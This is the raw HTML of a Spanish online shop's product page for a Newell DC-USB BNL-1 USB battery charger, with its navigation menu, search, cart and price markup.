    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/63-accesorios"><span>ACCESORIOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/121-newell"><span>Newell</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Cargador Newell DC-USB BNL-1</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/newell/2022-cargador-doble-newell-sdc-usb-para-lp-e17-5901891107951.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/newell/2024-cargador-newell-dc-usb-dmw-bmb9e-5907489640602.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8950-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
                                    content="https://www.robisa.es/shop/8950-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8951-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
                                    content="https://www.robisa.es/shop/8951-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8952-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
                                    content="https://www.robisa.es/shop/8952-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8953-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
                                    content="https://www.robisa.es/shop/8953-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8950-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8950-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8951-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8951-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8952-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8952-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8953-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8953-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/33_newell">
                                                <img src="https://www.robisa.es/shop/img/m/33.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="NEWELL" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Cargador Newell DC-USB BNL-1</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="9.99">
                                                                                      9,99 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-2023"
                              class="rte-content product-description"><p><span>Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. </span><span>Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.</span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="2023"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="2023"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="2023"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2023-cargador-newell-dc-usb-bnl-1-5901891109023.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Cargador+Newell+DC-USB+BNL-1 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2023-cargador-newell-dc-usb-bnl-1-5901891109023.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2023-cargador-newell-dc-usb-bnl-1-5901891109023.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F8950%2Fcargador-newell-dc-usb-bnl-1.jpg&amp;description=Cargador+Newell+DC-USB+BNL-1" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
